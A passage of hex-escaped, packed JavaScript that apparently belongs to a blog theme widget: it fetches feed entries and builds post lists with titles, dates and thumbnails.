x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x32\x5d\x5d\x3d\x3d\x61\x5b\x36\x39\x5d\x29\x7b\x75\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x72\x7d\x7d\x3b\x6d\x20\x31\x64\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4d\x28\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x35\x32\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x44\x5d\x29\x26\x26\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x78\x5d\x29\x29\x7b\x31\x64\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x3b\x31\x72\x7d\x7d\x3b\x31\x64\x3d\x31\x45\x28\x31\x64\x2c\x31\x30\x29\x3b\x4d\x28\x61\x5b\x38\x33\x5d\x31\x47\x20\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x31\x56\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x4d\x28\x61\x5b\x31\x48\x5d\x31\x47\x20\x32\x6b\x29\x7b\x6d\x20\x31\x56\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x6d\x20\x31\x56\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x6d\x20\x31\x4b\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x56\x3d\x31\x56\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x4b\x2c\x61\x5b\x30\x5d\x29\x2c\x31\x56\x5b\x61\x5b\x36\x5d\x5d\x3e\x34\x61\x26\x26\x28\x31\x56\x3d\x61\x5b\x30\x5d\x2b\x31\x56\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x33\x56\x29\x2b\x61\x5b\x32\x73\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x73\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x3b\x6d\x20\x31\x6a\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x32\x47\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x39\x33\x5d\x5d\x3b\x6d\x20\x59\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x2c\x57\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x77\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6b\x3d\x32\x69\x5b\x31\x45\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x65\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x68\x5d\x2b\x57\x3b\x6d\x20\x52\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x31\x71\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x52\x29\x3b\x4d\x28\x52\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x51\x7b\x4d\x28\x52\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x39\x30\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x73\x3d\x31\x71\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x39\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x39\x33\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x73\x7d\x51\x7b\x6d\x20\x4a\x3d\x31\x55\x7d\x7d\x3b\x56\x2b\x3d\x61\x5b\x34\x74\x5d\x2b\x75\x2b\x61\x5b\x34\x73\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x72\x5d\x2b\x4a\x2b\x61\x5b\x34\x76\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x77\x5d\x2b\x31\x6a\x2b\x61\x5b\x34\x78\x5d\x2b\x31\x6b\x2b\x61\x5b\x34\x6f\x5d\x7d\x3b\x56\x2b\x3d\x61\x5b\x34\x6c\x5d\x3b\x24\x28\x61\x5b\x33\x55\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4d\x28\x31\x6d\x3d\x3d\x33\x58\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x56\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x49\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x69\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x73\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x70\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x65\x29\x7b\x31\x6e\x20\x31\x65\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x65\x29\x7b\x31\x6e\x20\x31\x65\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x39\x31\x5d\x2c\x61\x5b\x39\x32\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x24\x28\x61\x5b\x36\x42\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x4a\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x6a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x74\x3d\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x2c\x34\x4e\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x2c\x31\x78\x3d\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x37\x37\x5d\x29\x3b\x4d\x28\x31\x78\x21\x3d\x32\x71\x26\x26\x31\x78\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x34\x53\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x52\x3a\x61\x5b\x32\x6c\x5d\x2b\x31\x74\x2b\x61\x5b\x36\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x50\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4f\x3a\x4e\x28\x78\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6d\x20\x56\x3d\x61\x5b\x32\x48\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x50\x3d\x30\x3b\x50\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x32\x5d\x5d\x3d\x3d\x61\x5b\x36\x39\x5d\x29\x7b\x75\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x72\x7d\x7d\x3b\x6d\x20\x31\x64\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4d\x28\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x35\x32\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x44\x5d\x29\x26\x26\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x78\x5d\x29\x29\x7b\x31\x64\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x3b\x31\x72\x7d\x7d\x3b\x31\x64\x3d\x31\x45\x28\x31\x64\x2c\x31\x30\x29\x3b\x4d\x28\x61\x5b\x38\x33\x5d\x31\x47\x20\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x55\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x4d\x28\x61\x5b\x31\x48\x5d\x31\x47\x20\x32\x6b\x29\x7b\x6d\x20\x55\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x6d\x20\x55\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x6d\x20\x31\x4b\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x55\x3d\x55\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x4b\x2c\x61\x5b\x30\x5d\x29\x2c\x55\x5b\x61\x5b\x36\x5d\x5d\x3e\x32\x49\x26\x26\x28\x55\x3d\x61\x5b\x30\x5d\x2b\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x32\x4f\x29\x2b\x61\x5b\x32\x73\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x73\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x3b\x6d\x20\x31\x6a\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x32\x47\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x39\x33\x5d\x5d\x3b\x6d\x20\x59\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x2c\x57\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x77\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6b\x3d\x32\x69\x5b\x31\x45\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x65\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x68\x5d\x2b\x57\x3b\x6d\x20\x52\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x31\x71\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x52\x29\x3b\x4d\x28\x52\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x51\x7b\x4d\x28\x52\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x39\x30\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x73\x3d\x31\x71\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x39\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x39\x33\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x73\x7d\x51\x7b\x6d\x20\x4a\x3d\x31\x55\x7d\x7d\x3b\x4d\x28\x74\x3d\x3d\x30\x29\x7b\x56\x2b\x3d\x61\x5b\x36\x76\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x33\x5a\x5d\x2b\x73\x2b\x61\x5b\x32\x76\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x73\x2b\x61\x5b\x33\x70\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x6a\x2b\x61\x5b\x34\x62\x5d\x2b\x31\x6b\x2b\x61\x5b\x34\x4f\x5d\x7d\x51\x7b\x56\x2b\x3d\x61\x5b\x34\x79\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x33\x71\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x6a\x2b\x61\x5b\x34\x62\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x4e\x5d\x7d\x7d\x3b\x56\x2b\x3d\x61\x5b\x32\x6f\x5d\x3b\x24\x28\x61\x5b\x33\x4a\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4d\x28\x31\x6d\x3d\x3d\x34\x4e\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x56\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x53\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x33\x66\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x36\x45\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x32\x57\x2b\x61\x5b\x36\x50\x5d\x29\x3b\x24\x28\x61\x5b\x34\x4b\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x65\x29\x7b\x31\x6e\x20\x31\x65\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x65\x29\x7b\x31\x6e\x20\x31\x65\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x39\x31\x5d\x2c\x61\x5b\x39\x32\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x31\x57\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x6a\x3d\x24\x28\x61\x5b\x36\x51\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x53\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x32\x6a\x29\x3b\x6d\x20\x75\x3d\x24\x28\x61\x5b\x36\x52\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x4b\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x75\x29\x3b\x6d\x20\x31\x74\x3d\x24\x28\x61\x5b\x36\x4a\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x54\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x31\x74\x29\x3b\x6d\x20\x4a\x3d\x24\x28\x61\x5b\x36\x6a\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x6b\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x4a\x29\x3b\x6d\x20\x34\x47\x3d\x24\x28\x61\x5b\x36\x67\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x65\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x34\x47\x29\x3b\x6d\x20\x33\x75\x3d\x24\x28\x61\x5b\x36\x6d\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x66\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x33\x75\x29\x3b\x24\x28\x61\x5b\x36\x6c\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x69\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x68\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x45\x5d\x29\x3b\x24\x28\x61\x5b\x34\x75\x5d\x29\x5b\x61\x5b\x35\x47\x5d\x5d\x28\x7b\x35\x48\x3a\x61\x5b\x34\x31\x5d\x2c\x35\x4a\x3a\x61\x5b\x32\x5d\x2c\x35\x53\x3a\x35\x59\x7d\x29\x3b\x4d\x28\x30\x3d\x3d\x3d\x24\x28\x61\x5b\x36\x61\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x34\x75\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x42\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x6a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x74\x3d\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x2c\x34\x50\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x2c\x31\x78\x3d\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x37\x37\x5d\x29\x3b\x4d\x28\x31\x78\x21\x3d\x32\x71\x26\x26\x31\x78\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x34\x51\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x52\x3a\x61\x5b\x32\x6c\x5d\x2b\x31\x74\x2b\x61\x5b\x33\x46\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x50\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4f\x3a\x4e\x28\x78\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6d\x20\x56\x3d\x61\x5b\x32\x48\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x50\x3d\x30\x3b\x50\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x32\x5d\x5d\x3d\x3d\x61\x5b\x36\x39\x5d\x29\x7b\x75\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x